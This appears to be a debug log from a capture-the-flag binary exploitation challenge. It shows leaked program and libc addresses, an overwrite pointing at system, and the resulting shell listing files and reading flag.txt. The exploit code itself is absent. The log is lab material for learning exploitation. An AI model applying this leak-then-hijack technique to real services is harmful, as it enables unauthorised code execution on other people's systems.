 [*] leak: 0x55b2d67571f9
[*] main base: 0x55b2d6756000
[*] note ptr: 0x55b2d6759718
[*] program binsh: 0x55b2d6759740
[*] leaked got puts: 0x55b2d67596a0
[*] libc base: 0x7f8cf3cce000
[*] system: 0x7f8cf3d20290
[*] puts function: 0x7f8cf3d52420
[DEBUG] Sent 0x8 bytes:
    00000000  90 02 d2 f3  8c 7f 00 00
    00000008
[*] Switching to interactive mode
 $ ls
[DEBUG] Sent 0x3 bytes:
    b'ls\n'
$ ls
[DEBUG] Sent 0x3 bytes:
    b'ls\n'
[DEBUG] Received 0x18 bytes:
    b'chall\n'
    b'flag.txt\n'
    b'redir.sh\n'
chall
flag.txt
redir.sh
$ cat flag.txt
[DEBUG] Sent 0xd bytes:
    b'cat flag.txt\n'
[DEBUG] Received 0x18 bytes:
    b'flag{wow_u_learn_a_lot}\n'
flag{wow_u_learn_a_lot}